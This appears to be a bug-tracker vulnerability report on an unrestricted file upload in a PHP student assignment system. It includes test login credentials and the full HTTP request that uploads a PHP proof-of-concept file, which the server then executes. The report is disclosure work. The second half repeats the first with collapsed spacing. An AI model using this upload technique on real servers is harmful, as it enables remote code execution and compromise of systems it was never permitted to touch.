Unrestricted File Upload Leading to Remote Code Execution (RCE) in /AssignmentSection/submission/upload.php
Describe the bug

An unrestricted file upload vulnerability exists in /AssignmentSection/submission/upload.php. The script does not validate the uploaded file’s extension or MIME type before moving it to /ResultSection/Assignment/uploads/ using move_uploaded_file(). An attacker with a valid student session can upload a malicious PHP script and achieve remote code execution.
Prerequisites
- A valid student session cookie (e.g.,
PHPSESSID=87hig7j6b98lntagr1ro3tmrpu).
Steps to reproduce
- Log in as a student using the preset test account (
student01 / stu123).
- Send the following HTTP request with a malicious PHP file (e.g.,
poc.php):
POST /AssignmentSection/submission/upload.php HTTP/1.1
Host: 127.0.0.1:3000
Cookie: PHPSESSID=87hig7j6b98lntagr1ro3tmrpu
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
------WebKitFormBoundary
Content-Disposition: form-data; name="file"; filename="poc.php"
Content-Type: application/x-php
<?php echo "PoC Verification Successful"; ?>
------WebKitFormBoundary
Content-Disposition: form-data; name="module_name"
test
------WebKitFormBoundary
Content-Disposition: form-data; name="assignment_name"
test
------WebKitFormBoundary
Content-Disposition: form-data; name="module_code"
test
------WebKitFormBoundary--

Access the uploaded file at http://127.0.0.1:3000/ResultSection/Assignment/uploads/poc.php.
The server returns PoC Verification Successful, confirming remote code execution.
Screenshots
Unrestricted File Upload Leading to Remote Code Execution (RCE) in /AssignmentSection/submission/upload.php
Describe the bug
An unrestricted file upload vulnerability exists in
/AssignmentSection/submission/upload.php. The script does not validate the uploaded file’s extension or MIME type before moving it to/ResultSection/Assignment/uploads/usingmove_uploaded_file(). An attacker with a valid student session can upload a malicious PHP script and achieve remote code execution.Prerequisites
PHPSESSID=87hig7j6b98lntagr1ro3tmrpu).Steps to reproduce
student01/stu123).poc.php):Screenshots